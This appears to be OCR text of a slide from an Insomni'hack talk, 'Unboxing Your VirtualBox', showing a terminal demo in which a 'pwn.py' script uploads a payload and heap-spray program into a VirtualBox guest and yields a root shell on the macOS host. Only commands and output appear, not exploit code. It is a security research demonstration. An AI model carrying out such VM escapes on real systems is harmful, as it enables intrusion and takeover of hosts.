 1. zsh
mac $ id
uid=501(niklas) gid=20(staff) groups=20(staff),501(access_bpf),401(com.apple.sha
repoint.group.1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_
appserveradm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer),250(_a
nalyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399
(com.apple.access_ssh),701(1)
mac $ python2 pwn.py hackhack osboxes 2222 live
[*] Compiling local code
[*] Pivot gadget @ 0x00007fff5a326e22
[*] Killing and starting VM hackhack
Restoring snapshot 'live' (888ff7ce-6e7f-4924-98de-0a64bf02a63a)
0%...10%...20%...30%...40%...50%...60%...70%...80%...90%...100%
Waiting for VM "hackhack" to power on...
VM "hackhack" has been successfully started.
[*] Uploading guest payload
payload.bin 100% 1027 997.9KB/s 00:00
spray.c 100% 510 495.6KB/s 00:00
[*] Guest command: gcc spray.c -o spray
[*] Guest command: ./spray payload.bin &
[*] Waiting for spray...
[*] Pwning...
[*] Here you go
niklas:privesc-macos root# id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys)
,4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),
61(localaccounts),80(admin),401(com.apple.sharepoint.group.1),33(_appstore),98(_
lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.acc
ess_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),701(1)
niklas:privesc-macos root#
ETHICALHACKINGCONTEST
INSOMNI'HACK
Unboxing Your VirtualBox
- Niklas Baumstark